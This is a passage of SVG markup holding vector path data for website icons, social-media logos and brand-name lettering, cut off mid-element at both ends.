  <path id="Icon-7" data-name="Icon" class="cls-4" d="M400.988,7.638l-1.349,1.349-3.14-3.14-3.14,3.14L392.01,7.638l3.14-3.14-3.14-3.14,1.349-1.349,3.14,3.14,3.14-3.14,1.349,1.349-3.14,3.14Z"/>
  <path id="Check" class="cls-2" d="M422,0.853L411.238,13l-0.074-.07L411.1,13,406,7.631l1.267-1.288,3.9,4.109L420.731-.34Z"/>
  <path id="Icon-8" data-name="Icon" class="cls-2" d="M501.613,2.245l3.345,1.712L504.781,8.2a1.626,1.626,0,0,0,0,.171l0.121,2.8-2.8-1.14a1.989,1.989,0,0,0-1.952.257L496.7,12.9l-6.674-1.407V3.623l5.851,1.67a1.991,1.991,0,0,0,1.668-.271l4.066-2.776M501.42,0a0.411,0.411,0,0,0-.068.005L496.424,3.37,488.832,1.2a0.626,0.626,0,0,0-.6.152,0.674,0.674,0,0,0-.194.609v10.58a0.653,0.653,0,0,0,.508.676l8.4,1.771a0.571,0.571,0,0,0,.438-0.1l3.976-3.012,4.854,1.976a0.561,0.561,0,0,0,.168.025,0.586,0.586,0,0,0,.38-0.143,0.688,0.688,0,0,0,.231-0.553l-0.213-4.9,0.213-5.081a0.67,0.67,0,0,0-.385-0.653l-4.874-2.494A1.068,1.068,0,0,0,501.42,0h0ZM501.7,0.047l0.024,0.012,0.019,0.007L501.7,0.047h0Z"/>
  <path id="Icon-9" data-name="Icon" class="cls-2" d="M483.013,8.248A9.1,9.1,0,0,1,480.846,13l-4.4-.012s3.337-1.548,4.154-4.18c0.974-3.109-.236-5.081-1.406-6.109-0.475-.386-1.045-0.476-1.3.349-0.877,2.634-3.387,9.863-3.387,9.863h-0.017s-2.51-7.229-3.387-9.863c-0.256-.825-0.825-0.735-1.3-0.349-1.169,1.028-2.38,3-1.4,6.109,0.816,2.632,4.153,4.18,4.153,4.18l-4.4.012a9.1,9.1,0,0,1-2.168-4.748,7.578,7.578,0,0,1,2.655-6.688,9.935,9.935,0,0,1,3.088-1.752l2.771,9,2.771-9a9.924,9.924,0,0,1,3.087,1.752A7.575,7.575,0,0,1,483.013,8.248Z"/>
  <path id="Icon-10" data-name="Icon" class="cls-2" d="M455.207,16.508a1.724,1.724,0,0,1-2.413,0C452.2,15.93,447,10.75,447,6.54a7.016,7.016,0,0,1,14,0C461,10.75,455.8,15.93,455.207,16.508ZM454,2a4.794,4.794,0,0,0-5,4.542c0,2.662,3.168,6.516,5,8.35,1.834-1.834,5-5.687,5-8.35A4.793,4.793,0,0,0,454,2Zm0,6.189A1.188,1.188,0,1,1,455.187,7,1.188,1.188,0,0,1,454,8.187Z"/>
  <path id="Icon-11" data-name="Icon" class="cls-2" d="M441,15h-4a1,1,0,0,1-1-1V13a1,1,0,0,1,1-1h4a1,1,0,0,1,1,1v1A1,1,0,0,1,441,15Zm0-6h-4a1,1,0,0,1-1-1V7a1,1,0,0,1,1-1h4a1,1,0,0,1,1,1V8A1,1,0,0,1,441,9Zm0-6h-4a1,1,0,0,1-1-1V1a1,1,0,0,1,1-1h4a1,1,0,0,1,1,1V2A1,1,0,0,1,441,3Zm-9,12h-4a1,1,0,0,1-1-1V13a1,1,0,0,1,1-1h4a1,1,0,0,1,1,1v1A1,1,0,0,1,432,15Zm0-6h-4a1,1,0,0,1-1-1V7a1,1,0,0,1,1-1h4a1,1,0,0,1,1,1V8A1,1,0,0,1,432,9Zm0-6h-4a1,1,0,0,1-1-1V1a1,1,0,0,1,1-1h4a1,1,0,0,1,1,1V2A1,1,0,0,1,432,3Z"/>
  <path id="Color" class="cls-5" d="M332.577,20.374A7.632,7.632,0,0,0,330.018,19L327.5,26.619H327.48L324.943,19a7.407,7.407,0,0,0-2.558,1.377,6.21,6.21,0,0,0-2.4,5.605A7.485,7.485,0,0,0,321.955,30l3.494-.011s-3-1.415-3.72-3.643a4.782,4.782,0,0,1,1.516-5.328,0.729,0.729,0,0,1,1.257.295c0.775,2.229,2.989,8.61,2.989,8.61H327.5s2.2-6.381,2.989-8.61a0.731,0.731,0,0,1,1.258-.295,4.78,4.78,0,0,1,1.515,5.328c-0.72,2.228-3.719,3.643-3.719,3.643L333.039,30a7.445,7.445,0,0,0,1.968-4.018A6.253,6.253,0,0,0,332.577,20.374Z"/>
  <path id="Color_copy" data-name="Color copy" class="cls-6" d="M351.577,20.374A7.632,7.632,0,0,0,349.018,19L346.5,26.619H346.48L343.943,19a7.407,7.407,0,0,0-2.558,1.377,6.21,6.21,0,0,0-2.4,5.605A7.485,7.485,0,0,0,340.955,30l3.494-.011s-3-1.415-3.72-3.643a4.782,4.782,0,0,1,1.516-5.328,0.729,0.729,0,0,1,1.257.295c0.775,2.229,2.989,8.61,2.989,8.61H346.5s2.2-6.381,2.989-8.61a0.731,0.731,0,0,1,1.258-.295,4.78,4.78,0,0,1,1.515,5.328c-0.72,2.228-3.719,3.643-3.719,3.643L352.039,30a7.445,7.445,0,0,0,1.968-4.018A6.253,6.253,0,0,0,351.577,20.374Z"/>
  <path id="Color_copy_2" data-name="Color copy 2" class="cls-7" d="M370.577,20.374A7.632,7.632,0,0,0,368.018,19L365.5,26.619h-0.021L362.943,19a7.407,7.407,0,0,0-2.558,1.377,6.21,6.21,0,0,0-2.4,5.605A7.485,7.485,0,0,0,359.955,30l3.494-.011s-3-1.415-3.72-3.643a4.782,4.782,0,0,1,1.516-5.328,0.729,0.729,0,0,1,1.257.295c0.775,2.229,2.989,8.61,2.989,8.61H365.5s2.2-6.381,2.989-8.61a0.731,0.731,0,0,1,1.258-.295,4.78,4.78,0,0,1,1.515,5.328c-0.72,2.228-3.719,3.643-3.719,3.643L371.039,30a7.445,7.445,0,0,0,1.968-4.018A6.253,6.253,0,0,0,370.577,20.374Z"/>
  <path id="Color_copy_3" data-name="Color copy 3" class="cls-8" d="M389.577,20.374A7.632,7.632,0,0,0,387.018,19L384.5,26.619H384.48L381.943,19a7.407,7.407,0,0,0-2.558,1.377,6.21,6.21,0,0,0-2.4,5.605A7.485,7.485,0,0,0,378.955,30l3.494-.011s-3-1.415-3.72-3.643a4.782,4.782,0,0,1,1.516-5.328,0.729,0.729,0,0,1,1.257.295c0.775,2.229,2.989,8.61,2.989,8.61H384.5s2.2-6.381,2.989-8.61a0.731,0.731,0,0,1,1.258-.295,4.78,4.78,0,0,1,1.515,5.328c-0.72,2.228-3.719,3.643-3.719,3.643L390.039,30a7.445,7.445,0,0,0,1.968-4.018A6.253,6.253,0,0,0,389.577,20.374Z"/>
  <path id="Color_copy_4" data-name="Color copy 4" class="cls-9" d="M408.577,20.374A7.632,7.632,0,0,0,406.018,19L403.5,26.619H403.48L400.943,19a7.407,7.407,0,0,0-2.558,1.377,6.21,6.21,0,0,0-2.4,5.605A7.485,7.485,0,0,0,397.955,30l3.494-.011s-3-1.415-3.72-3.643a4.782,4.782,0,0,1,1.516-5.328,0.729,0.729,0,0,1,1.257.295c0.775,2.229,2.989,8.61,2.989,8.61H403.5s2.2-6.381,2.989-8.61a0.731,0.731,0,0,1,1.258-.295,4.78,4.78,0,0,1,1.515,5.328c-0.72,2.228-3.719,3.643-3.719,3.643L409.039,30a7.445,7.445,0,0,0,1.968-4.018A6.253,6.253,0,0,0,408.577,20.374Z"/>
  <path id="Color_copy_5" data-name="Color copy 5" class="cls-10" d="M427.577,20.374A7.632,7.632,0,0,0,425.018,19L422.5,26.619H422.48L419.943,19a7.407,7.407,0,0,0-2.558,1.377,6.21,6.21,0,0,0-2.4,5.605A7.485,7.485,0,0,0,416.955,30l3.494-.011s-3-1.415-3.72-3.643a4.782,4.782,0,0,1,1.516-5.328,0.729,0.729,0,0,1,1.257.295c0.775,2.229,2.989,8.61,2.989,8.61H422.5s2.2-6.381,2.989-8.61a0.731,0.731,0,0,1,1.258-.295,4.78,4.78,0,0,1,1.515,5.328c-0.72,2.228-3.719,3.643-3.719,3.643L428.039,30a7.445,7.445,0,0,0,1.968-4.018A6.253,6.253,0,0,0,427.577,20.374Z"/>
  <path id="Icon-13" data-name="Icon" class="cls-2" d="M445,18.956A11.046,11.046,0,0,0,444,41v3.951l1.375-.533C452.132,41.741,456,36.485,456,29.992A11.032,11.032,0,0,0,445,18.956Zm0,2.007a9.025,9.025,0,0,1,9,9.03c0,5.26-2.826,9.449-8,11.947V39.023h-1A9.03,9.03,0,0,1,445,20.963Z"/>
  <path id="Icon-14" data-name="Icon" class="cls-11" d="M440,25.98v4.013h2A2,2,0,0,1,440,32v2.007a4.011,4.011,0,0,0,4-4.014V25.98h-4Zm6,0v4.013h2A2,2,0,0,1,446,32v2.007a4.011,4.011,0,0,0,4-4.014V25.98h-4Z"/>
  <path id="Icon-15" data-name="Icon" class="cls-2" d="M500.923,27.42l-3.5,12.62A2.746,2.746,0,0,1,494.892,42H474.907a1.867,1.867,0,0,1-1.821-2.415l3.485-12.625A2.748,2.748,0,0,1,479.107,25h19.986A1.849,1.849,0,0,1,500.923,27.42ZM493.937,40l-5.169-4.993-0.788.658a2.025,2.025,0,0,1-2.644-.134c-0.016-.015-0.436-0.555-0.436-0.555L477.25,40h16.687ZM478.528,27.845L475.5,38.937l7.765-5.527ZM480.312,27l6.154,7.037a0.706,0.706,0,0,0,.591-0.217L496.594,27H480.312Zm10.152,6.9,5.232,5.267,3.3-11.67Z"/>
  <path id="Icon-16" data-name="Icon" class="cls-11" d="M480.921,20.989h-5.847a1,1,0,1,1,0-1.99h5.847A1,1,0,1,1,480.921,20.989Zm-10.007,6.023h-4.828a1.012,1.012,0,1,1,0-2.02h4.828A1.013,1.013,0,1,1,470.914,27.012ZM468,41a1.036,1.036,0,0,1-1.074.995h-5.841a1,1,0,1,1,0-1.99h5.847A1.03,1.03,0,0,1,468,41Zm-1-9a1.068,1.068,0,0,1,1.12-1.01h2.745a1.015,1.015,0,1,1,0,2.02H468.12A1.064,1.064,0,0,1,467,32Z"/>
  <path id="Right" class="cls-12" d="M227.592,179h-3.019l14.438-30.5L224.574,118h3.019l14.393,30.5ZM217,102h0Z"/>
  <path id="Left" class="cls-12" d="M227.958,102h0Zm-4.532,77h-3.018l-14.394-30.5L220.407,118h3.019l-14.437,30.5Z"/>
  <g id="Instagram">
    <path id="Background" class="cls-13" d="M294,19h22V41H294V19h0Z"/>
    <path id="Icon-17" data-name="Icon" class="cls-14" d="M311.956,32.884a5.144,5.144,0,0,1-.326,1.7,3.579,3.579,0,0,1-2.047,2.047,5.146,5.146,0,0,1-1.7.325C307.137,36.99,306.9,37,305,37s-2.14-.008-2.887-0.042a5.138,5.138,0,0,1-1.7-.325,3.585,3.585,0,0,1-2.048-2.047,5.17,5.17,0,0,1-.326-1.7C298.005,32.137,298,31.9,298,30s0.007-2.14.041-2.886a5.159,5.159,0,0,1,.326-1.7,3.584,3.584,0,0,1,2.048-2.048,5.128,5.128,0,0,1,1.7-.325C302.858,23.006,303.1,23,305,23s2.139,0.008,2.885.042a5.136,5.136,0,0,1,1.7.325,3.579,3.579,0,0,1,2.047,2.048,5.133,5.133,0,0,1,.326,1.7C311.99,27.858,312,28.1,312,30S311.99,32.137,311.956,32.884Zm-1.213-5.738a3.966,3.966,0,0,0-.243-1.31,2.341,2.341,0,0,0-1.34-1.34,3.925,3.925,0,0,0-1.31-.242c-0.745-.034-0.968-0.041-2.852-0.041s-2.108.008-2.852,0.041a3.925,3.925,0,0,0-1.31.242,2.341,2.341,0,0,0-1.34,1.34,3.94,3.94,0,0,0-.243,1.31c-0.033.744-.04,0.968-0.04,2.853s0.007,2.107.04,2.852a3.938,3.938,0,0,0,.243,1.31,2.335,2.335,0,0,0,1.34,1.339,3.884,3.884,0,0,0,1.31.243c0.744,0.034.967,0.042,2.852,0.042s2.108-.008,2.852-0.042a3.884,3.884,0,0,0,1.31-.243,2.335,2.335,0,0,0,1.34-1.339,3.965,3.965,0,0,0,.243-1.31c0.033-.744.039-0.968,0.039-2.852S310.776,27.889,310.743,27.146Zm-1.749-.136A1.007,1.007,0,1,1,310,26,1.008,1.008,0,0,1,308.994,27.009ZM305,34a4,4,0,1,1,4-4A4,4,0,0,1,305,34Zm0-6.437A2.436,2.436,0,1,0,307.434,30,2.436,2.436,0,0,0,305,27.562Z"/>
  </g>
  <g id="YouTube">
    <path id="Background-2" data-name="Background" class="cls-15" d="M272,19h22V41H272V19h0Z"/>
    <path id="Icon-18" data-name="Icon" class="cls-14" d="M289.842,32.846a3.118,3.118,0,0,1-.555,1.412,1.978,1.978,0,0,1-1.4.6c-1.956.144-4.89,0.148-4.89,0.148s-3.631-.034-4.749-0.143a2.342,2.342,0,0,1-1.54-.608,3.106,3.106,0,0,1-.555-1.412,22.009,22.009,0,0,1-.139-2.3V29.464a22.023,22.023,0,0,1,.139-2.3,3.107,3.107,0,0,1,.555-1.412,1.977,1.977,0,0,1,1.4-.6C280.063,25,283,25,283,25H283s2.931,0,4.887.144a1.977,1.977,0,0,1,1.4.6,3.12,3.12,0,0,1,.555,1.412,22.023,22.023,0,0,1,.139,2.3v1.079A22.009,22.009,0,0,1,289.842,32.846ZM281.009,28V32.01l4.852-2.043Z"/>
  </g>
  <g id="Twitter">
    <path id="Background-3" data-name="Background" class="cls-16" d="M250,19h22V41H250V19h0Z"/>
    <path id="Icon-19" data-name="Icon" class="cls-14" d="M268.005,25.906a10.416,10.416,0,0,1-2.308.2c0.553-.375,2.063-1.273,2.263-1.98a2.365,2.365,0,0,1-1.954.892,2.319,2.319,0,0,0-1.8-1.021,3.007,3.007,0,0,0-2.846,3.028,3.386,3.386,0,0,0,.039.681c-1.473.311-4.561-1.878-5.878-3.709a5.082,5.082,0,0,0-.3,1.9,7.163,7.163,0,0,0,1.648,3.081,3.3,3.3,0,0,1-1.625-.588c0,0.2-.029-0.008-0.029,0a2.971,2.971,0,0,0,2.533,2.67,4.825,4.825,0,0,1-1.388.208c0.34,1.2,2.026,1.9,3.194,1.927-0.914.81-2.38,0.8-3.632,0.8-0.215,0-.723.3-0.932,0.277,0.436,1.175,2.5,1.712,4.006,1.712,4.512,0,7.282-4.344,7.282-8.344,0-.131,0-0.263-0.007-0.392A6.683,6.683,0,0,0,268.005,25.906Z"/>
  </g>
  <g id="Facebook">
    <path id="Background-4" data-name="Background" class="cls-17" d="M228,19h22V41H228V19h0Z"/>
    <path id="Icon-20" data-name="Icon" class="cls-14" d="M240.542,37V31.068h2.065l0.309-2.311h-2.374V27.281a0.976,0.976,0,0,1,1.187-1.126H243V24.087a17.84,17.84,0,0,0-1.85-.091,2.836,2.836,0,0,0-3.082,3.056v1.7H236v2.311h2.07V37h2.475Z"/>
  </g>
  <g id="Vkontakte">
    <path id="Background-5" data-name="Background" class="cls-18" d="M206,19h22V41H206V19h0Z"/>
    <path id="Icon-21" data-name="Icon" class="cls-14" d="M216.848,33.964h0.837a0.7,0.7,0,0,0,.382-0.166,0.628,0.628,0,0,0,.115-0.368s-0.017-1.125.5-1.291,1.173,1.087,1.872,1.568a1.328,1.328,0,0,0,.931.284l1.87-.027s0.977-.06.514-0.83a6.258,6.258,0,0,0-1.39-1.611c-1.173-1.09-1.015-.913.4-2.8a4.3,4.3,0,0,0,1.1-2.547,0.816,0.816,0,0,0-.735-0.21l-2.105.013a0.471,0.471,0,0,0-.271.048,0.588,0.588,0,0,0-.187.226A9.9,9.9,0,0,1,219.9,28.3c-0.938,1.594-1.312,1.679-1.465,1.58a1.805,1.805,0,0,1-.268-1.422c0-1.545.234-2.189-.456-2.356a3.578,3.578,0,0,0-.982-0.1,4.53,4.53,0,0,0-1.747.179c-0.239.117-.424,0.379-0.312,0.395a0.944,0.944,0,0,1,.622.313,2.047,2.047,0,0,1,.208.954s0.124,1.819-.289,2.044c-0.284.156-.674-0.161-1.509-1.607a9.952,9.952,0,0,1-.751-1.958,0.624,0.624,0,0,0-.174-0.235,0.863,0.863,0,0,0-.323-0.13l-2,.013a0.68,0.68,0,0,0-.41.139,0.439,0.439,0,0,0-.008.357s1.566,4.068,3.339,5.918a4.8,4.8,0,0,0,3.473,1.584h0Z"/>
  </g>
  <path id="Name" class="cls-19" d="M97.914,71.841a3.129,3.129,0,0,1-2.841-1.54v4.707H92.264V61.213h2.59v1.67A3.514,3.514,0,0,1,98.045,61C100.623,61,102,63.23,102,66.31,102,70.236,99.968,71.841,97.914,71.841Zm-1.027-8.806A1.908,1.908,0,0,0,95.1,65.2V67.46c0,1.453.677,2.342,1.792,2.342,1.53,0,1.923-1.648,1.923-3.427C98.81,64.011,98.067,63.035,96.887,63.035Zm-9.906,6.838H86.934a3.51,3.51,0,0,1-3.353,2.135,3.457,3.457,0,0,1-2.329-.764,3.848,3.848,0,0,1-1.258-3.236V61h3.26v6.517a2.762,2.762,0,0,0,.372,1.641,1.372,1.372,0,0,0,1.118.495,1.82,1.82,0,0,0,1.467-.719,2.691,2.691,0,0,0,.512-1.753V61h3.034V71.805H86.981V69.873ZM73.51,72.008a5.5,5.5,0,0,1-3.767-1.343A5.667,5.667,0,0,1,68.01,66.48,5.327,5.327,0,0,1,73.533,61a5.38,5.38,0,0,1,3.813,1.454,5.45,5.45,0,0,1,1.664,4.03,5.741,5.741,0,0,1-1.733,4.184A5.55,5.55,0,0,1,73.51,72.008Zm1.548-8.1a1.737,1.737,0,0,0-1.548-.837,1.8,1.8,0,0,0-1.571.837,4.536,4.536,0,0,0-.578,2.576,4.62,4.62,0,0,0,.508,2.555,1.789,1.789,0,0,0,1.618.9,1.769,1.769,0,0,0,1.618-.9,4.842,4.842,0,0,0,.508-2.555A4.707,4.707,0,0,0,75.058,63.9Zm-9.924.32A3,3,0,0,0,64,67.024v4.952h-3.01V61.22h2.625V63.6h0.043a3.149,3.149,0,0,1,.747-1.681A2.647,2.647,0,0,1,66.436,61a4.612,4.612,0,0,1,.555.045v2.823H66.5A2.5,2.5,0,0,0,65.134,64.223ZM54.29,60.533a2.2,2.2,0,0,0-1.926-.994,2.522,2.522,0,0,0-2.332,1.581,7.475,7.475,0,0,0-.535,3.366,7.971,7.971,0,0,0,.642,3.546,2.625,2.625,0,0,0,2.332,1.445,2.369,2.369,0,0,0,1.755-.722,2.882,2.882,0,0,0,.706-1.92V66.474H52.171V63.989h5.592V71.8h-1.44l-0.514-1.6a4.291,4.291,0,0,1-1.263,1.2,5.654,5.654,0,0,1-6.7-1.2,8.807,8.807,0,0,1-1.84-5.511,9.093,9.093,0,0,1,1.733-5.579,5.773,5.773,0,0,1,4.665-2.123c4.173,0,5.35,2.937,5.564,5.15H54.846A3.751,3.751,0,0,0,54.29,60.533ZM41.272,55.99L44,56l0.019,15.6H41.272V55.99ZM34.356,71.108a3.847,3.847,0,0,1-.729-2.873V63.41H32V61.238h1.63l0.057-3.349,2.946,0.125V61.26H38.8v2.171H36.651v4.737a1.644,1.644,0,0,0,.322,1.184,1.217,1.217,0,0,0,.922.307h1.116v2.171a15.736,15.736,0,0,1-2.231.176A3.272,3.272,0,0,1,34.356,71.108ZM25.7,69.915a2.118,2.118,0,0,0,2.147-1.652h2.969v0.022c-0.16.771-1.187,3.722-5.252,3.722a5.657,5.657,0,0,1-3.974-1.475,5.426,5.426,0,0,1-1.576-4.008,5.291,5.291,0,0,1,1.941-4.339A5.555,5.555,0,0,1,25.581,61a5.281,5.281,0,0,1,4.134,1.762,5.76,5.76,0,0,1,1.279,3.832v0.528H23.457C23.457,68.506,24.005,69.915,25.7,69.915Zm1.987-4.559a2.13,2.13,0,1,0-4.248,0h4.248ZM19.005,67.3a4.414,4.414,0,0,1-1.656,3.449,6.5,6.5,0,0,1-4.16,1.262c-4.161,0-5.99-2.457-6.186-4.823h3.18a2.855,2.855,0,0,0,3.093,2.276c2.048,0,2.309-1.127,2.309-1.6,0-1.33-1.808-1.645-3.4-2.074-1.655-.45-4.465-1.172-4.465-4.327C7.722,59.138,9.355,57,13.168,57c4.858,0,5.4,3.674,5.4,4.418H15.76a2.541,2.541,0,0,0-2.766-1.871c-1.634,0-1.982.9-1.982,1.488,0,1.375,2.222,1.668,3.551,2.006C16.065,63.42,19.005,64.232,19.005,67.3Z"/>
  <path id="Icon-22" data-name="Icon" class="cls-20" d="M0,47V91H44V75H41V88H3V50H41v3h3V47H0Z"/>
  <path id="Icon-23" data-name="Icon" class="cls-11" d="M396,98v12H358.98V98H342V78.595a5.686,5.686,0,0,1,5.669-5.669h2.915a7.6,7.6,0,1,1,4.524,0h3.981a5.6,5.6,0,0,1,3.25,1.051,10.874,10.874,0,0,1,7.562-3.06h0.163a12.885,12.885,0,1,1,13.25,0h1.764a10.866,10.866,0,0,1,7.219,2.748A5.579,5.579,0,0,1,394.91,73h3.548a7.6,7.6,0,1,1,3.944,0h3.929A5.686,5.686,0,0,1,412,78.669V98H396Zm-8.426-38.115A10.885,10.885,0,1,0,376.689,70.77,10.9,10.9,0,0,0,387.574,59.884Zm-28.128,5.783a6.6,6.6,0,1,0-6.6,6.6A6.608,6.608,0,0,0,359.446,65.667Zm-0.357,8.258h-11.42A4.675,4.675,0,0,0,343,78.595V97h15.98V81.837a10.863,10.863,0,0,1,2.655-7.116A4.555,4.555,0,0,0,359.089,73.925Zm25.989-1.009H369.9a8.931,8.931,0,0,0-8.921,8.921V108H394V81.837A8.931,8.931,0,0,0,385.078,72.916Zm21.952-7.249a6.6,6.6,0,1,0-6.6,6.6A6.608,6.608,0,0,0,407.03,65.667Zm3.97,13A4.675,4.675,0,0,0,406.331,74H394.91a4.509,4.509,0,0,0-1.848.409A10.866,10.866,0,0,1,396,81.837V97h15V78.669Z"/>
  <path id="Icon-24" data-name="Icon" class="cls-11" d="M308.578,117.862l-0.354.131-0.354-.131c-4.71-1.745-28.232-11.2-28.863-26.065V54.433l2.259-.976a68.284,68.284,0,0,1,15.255-5.09,55.236,55.236,0,0,1,11.457-1.353h0.041a55.221,55.221,0,0,1,11.47,1.356,68.237,68.237,0,0,1,15.246,5.089l2.256,0.974V91.755C336.35,106.821,313.211,116.145,308.578,117.862Zm26.4-62.127a88.969,88.969,0,0,0-15.814-5.4A78.468,78.468,0,0,0,308,49a78.314,78.314,0,0,0-11.151,1.33,89.029,89.029,0,0,0-15.826,5.4v36.02c0.564,13.245,21.992,22.144,27.2,24.114,12.143-4.572,26.3-13.578,26.751-24.155V55.735ZM308.216,111C296.7,106.471,285.407,98.734,285,91V58.424a77.1,77.1,0,0,1,13.2-4.288A74.3,74.3,0,0,1,308,53a74.35,74.35,0,0,1,9.793,1.132,77.05,77.05,0,0,1,13.2,4.289V91C330.586,98.837,319.513,106.544,308.216,111Zm21.767-51.92a74.152,74.152,0,0,0-12.409-3.98A73.243,73.243,0,0,0,308,54a73.084,73.084,0,0,0-9.607,1.114,74.145,74.145,0,0,0-12.378,3.974V90.969c0.4,7.14,11.369,14.629,22.2,18.964,10.615-4.264,21.367-11.724,21.767-18.964V59.083Zm-3.69,15.849L305.76,95.013l-11.1-10.857a2.271,2.271,0,0,1,0-3.265,2.4,2.4,0,0,1,3.338,0l7.762,7.592,17.194-16.816a2.4,2.4,0,0,1,3.339,0A2.273,2.273,0,0,1,326.293,74.932Z"/>
  <path id="Icon-25" data-name="Icon" class="cls-11" d="M268.5,116.992c-2.531,0-5.487-1.355-5.487-5.178v-3.63c0-3.823,2.956-5.179,5.487-5.179,2.644,0,5.488,1.621,5.488,5.179v3.63C273.989,115.372,271.145,116.992,268.5,116.992Zm1.5-8.832c0-.983-0.261-2.153-1.5-2.153-1.013,0-1.5.7-1.5,2.153v3.678c0,1.449.492,2.153,1.5,2.153,1.244,0,1.5-1.171,1.5-2.153V108.16Zm-18,8.84L264.83,89.988h4.176L256.181,117h-4.175Zm0.5-13.008a6.3,6.3,0,0,1-3.209-.855A20.008,20.008,0,0,1,230,118h-4a20.017,20.017,0,0,1-19.988-20V67A20.017,20.017,0,0,1,226,47h4a20.017,20.017,0,0,1,19.988,20V90.507a6.622,6.622,0,0,1,2.516-.5c2.644,0,5.488,1.62,5.488,5.178v3.63C257.989,102.371,255.145,103.992,252.5,103.992ZM247.987,67A18.048,18.048,0,0,0,230,49h-4a18.047,18.047,0,0,0-17.989,18V98A18.047,18.047,0,0,0,226,116h4a18.048,18.048,0,0,0,17.99-18V67ZM249.9,99.7c0.051-.559.086-1.123,0.086-1.7C249.985,98.572,249.947,99.135,249.9,99.7Zm-0.183,1.43c0.038-.231.076-0.462,0.107-0.7C249.794,100.663,249.753,100.893,249.716,101.125Zm4.29-5.965c0-.983-0.261-2.153-1.5-2.153-1.013,0-1.5.7-1.5,2.153v3.678c0,1.449.492,2.153,1.5,2.153,1.244,0,1.5-1.171,1.5-2.153V95.16ZM229,106h-2a8.014,8.014,0,0,1-8.008-8V66A8.014,8.014,0,0,1,227,58h2a8.014,8.014,0,0,1,8.008,8V98A8.014,8.014,0,0,1,229,106Zm6.006-40A6.021,6.021,0,0,0,229,60h-2a6.021,6.021,0,0,0-6.006,6V98A6.021,6.021,0,0,0,227,104h2a6.021,6.021,0,0,0,6.006-6V66Z"/>
  <path id="Icon-26" data-name="Icon" class="cls-2" d="M275.5,14S270,9.854,270,5.445a5.505,5.505,0,0,1,11.01,0C281.005,9.854,275.5,14,275.5,14Zm4.192-10.386a4.4,4.4,0,0,0-.978-1.412,4.533,4.533,0,0,0-1.448-.952,4.688,4.688,0,0,0-3.55,0,4.553,4.553,0,0,0-1.45.952,4.441,4.441,0,0,0-.977,1.412,4.326,4.326,0,0,0-.358,1.729,5.908,5.908,0,0,0,.747,2.7,12.439,12.439,0,0,0,1.716,2.437,19.145,19.145,0,0,0,2.1,2.03,19.169,19.169,0,0,0,2.114-2.05,12.3,12.3,0,0,0,1.7-2.429,5.892,5.892,0,0,0,.741-2.687A4.326,4.326,0,0,0,279.692,3.618ZM275.5,7.753a2.436,2.436,0,0,1-2.469-2.4,2.469,2.469,0,0,1,4.937,0A2.436,2.436,0,0,1,275.5,7.753Zm0-3.808a1.407,1.407,0,1,0,1.446,1.406A1.427,1.427,0,0,0,275.5,3.945Z"/>
  <path id="Icon-27" data-name="Icon" class="cls-11" d="M258,0a5.015,5.015,0,0,0-5,5,4.979,4.979,0,0,0,1.781,3.781A7.008,7.008,0,0,0,251,15h2a5,5,0,1,1,10,0h2a7.008,7.008,0,0,0-3.781-6.219A4.979,4.979,0,0,0,263,5,5.015,5.015,0,0,0,258,0Zm0,2a3,3,0,1,1-3,3A2.985,2.985,0,0,1,258,2Z"/>
  <path id="Icon-28" data-name="Icon" class="cls-11" d="M228,0V13.941h4v5.076l1.625-1.308,4.719-3.768H246V0H228Zm2,1.993h14v9.959h-6.344l-0.281.218L234,14.843v-2.9h-4V1.989Z"/>
  <path id="Icon-29" data-name="Icon" class="cls-11" d="M223,1h0l-4.686,4.686L222,5.5V7h-6V1h1.5l-0.188,3.688L222,0h1V1ZM210.651,12.139l-0.269.224A16.914,16.914,0,0,1,206,1a1,1,0,0,1,1-1h3.5a1,1,0,0,1,1,1,11.353,11.353,0,0,0,.57,3.569,0.961,0.961,0,0,1-.25,1l-2.2,2.21a14.967,14.967,0,0,0,2.275,3.277Zm1.243-1.083,0,0a12.653,12.653,0,0,0,3.312,2.315l2.2-2.2a1.021,1.021,0,0,1,1.02-.24,11.352,11.352,0,0,0,3.57.57,1,1,0,0,1,1,1V16a1,1,0,0,1-1,1,15.973,15.973,0,0,1-11.623-4.62l0.275-.239,1.266-1.055Z"/>
  <g id="Icon-30" data-name="Icon">
    <path id="Background-6" data-name="Background" class="cls-11" d="M0,2H43v44H0V2Z"/>
    <path id="Icon-31" data-name="Icon" class="cls-14" d="M31,32c-0.119,0,0-6,0-6l-2,1v5c-2.519-.181-5.361,2.566-7,2.989V7s3.632-2.362,7-2V24l2-1V10c0.972-.119,5.449-1.342,8-4V29A13.062,13.062,0,0,1,31,32ZM13,21l-1.12,1.216L11,23V39a8.087,8.087,0,0,1-7,4V21a16.892,16.892,0,0,0,7.88-3.073A6.953,6.953,0,0,0,12.9,16.847c0-1.709.1-4.108,0.1-5.848a15.709,15.709,0,0,1,7-4V35s-5.177,1.78-7,4V21Z"/>
  </g>
  <path id="Name-2" data-name="Name" class="cls-21" d="M201.687,9.766h-1.595a2.389,2.389,0,0,0-.975.117,0.326,0.326,0,0,0-.177.3,1.331,1.331,0,0,0,.4.8,11.562,11.562,0,0,0,2.225,1.737,40.91,40.91,0,0,1-2.156,4.207,17.472,17.472,0,0,1-2.422,3.231l-0.207.215L193.566,18.3l0.275-.312a18.017,18.017,0,0,0,1.516-1.952c0.443-.664.935-1.5,1.487-2.528a5.56,5.56,0,0,1-1.566-1.572,3.8,3.8,0,0,1-.63-2.128,3.036,3.036,0,0,1,1.694-2.84,4.994,4.994,0,0,1,2.323-.459h6.89V18.58h-3.868V9.766Zm-17.659,6.618a7.543,7.543,0,0,1-2.1-5.241,4.107,4.107,0,0,1,2.678-4.256,6.553,6.553,0,0,1,2.382-.381H192.9V18.58h-3.888A6.678,6.678,0,0,1,184.028,16.384Zm5-6.618h-1.25a2.96,2.96,0,0,0-1.329.283,1.4,1.4,0,0,0-.571,1.376,4.183,4.183,0,0,0,1.516,3.192,3.164,3.164,0,0,0,1.634.7V9.766ZM177.218,18.58l-2.924-6.657,2.441-5.417h4.213l-2.52,5.3,3.062,6.774h-4.272ZM170.406,6.506h3.868V18.58h-3.868V6.506Zm2.515,26.615a3.833,3.833,0,0,1,1.388,1.9,7.006,7.006,0,0,1,.266,1.776,10.693,10.693,0,0,1-.433,3.006,9.917,9.917,0,0,1-1.122,2.538,6.417,6.417,0,0,1-1.8,1.864,4.593,4.593,0,0,1-5.532-.469,7.9,7.9,0,0,1-2.057-3.094,10.685,10.685,0,0,1-.709-3.846,7.006,7.006,0,0,1,.266-1.776,3.827,3.827,0,0,1,1.388-1.9,5.288,5.288,0,0,1,3.327-.9h1.693A5.288,5.288,0,0,1,172.921,33.121Zm-4.174,